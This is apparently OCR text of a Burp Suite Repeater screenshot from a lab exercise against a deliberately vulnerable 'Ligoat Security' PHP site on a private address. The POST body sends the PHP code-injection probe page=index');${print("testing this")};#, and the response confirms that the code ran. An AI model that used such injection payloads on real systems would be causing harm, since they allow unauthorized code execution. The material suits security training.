 1 2 3 4
07:57 AM
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × 3 × +
Send Cancel < >
Target: http://192.168.1.129 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php? HTTP/1.1
2 Host: 192.168.1.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=7f8db30ecc39228c7515e36fadbb3c9e
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 39
12
13 page=index');${print("testing this")};#
Search...
0 matches
Response
Pretty Raw Hex Render
\n
18 <meta name="author" content="name of author - Manjeet Singh Sawhney
www.manjeetss.com" />
19 <link rel="stylesheet" type="text/css" href="style/comps/grey/css/style.css" media="
screen" />
20 <title>Ligoat Security - Got Goat? Security ...</title>
21 </head>
22 <body>
23 <div id="main">
24 <div id="header">
25 <div class="companyname">Ligoat Security</div>
26 <div id="right">
27
28 </div>
29 </div>
30 <div id="navbar">
31 <ul>
32 <ul><li class='active'><a class='firstM' href='index.php?page=index'>Home</a></
li><li><a class='normalM' href='index.php?system=Blog'>Blog</a></li><li><a class='lastM'
href='index.php?system=Admin'>Login</a></li></ul> </ul>
33 </div>
34 <div id="maincontent">
35 <div class="content">
36 <h1>Got Goat? Security ...</h1>
37 <p>Got Goat? Security ...</p>
38 <p>We've revamped our website for the new release of the new gallery CMS we made. We are
geared towards security...</p>
39 <p>We are so full of ourselves, we've put this on our dev-servers just to show how
serious we are. Visit our blog section for more information on our new gallery system.</p
>
40 <p>Or cut to the chase and see it <a href="/gallery">now!</a></p> </div>
41 </div>
42 <div id="footer">
43 <p>
44 <!-- Leaving in my name and website link will be greatly appreciated in return
for offering you this template for free. Thanking you in advance. -->
45 &copy; 2011 Ligoat Security
46 </p>
47 </div>
48 </div>
49 </body>
50 </html>testing this
Search...
0 matches
Inspector
Selection 12 (0xc)
Selected text
testing this
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Response headers 9
Done
2,197 bytes | 2 mill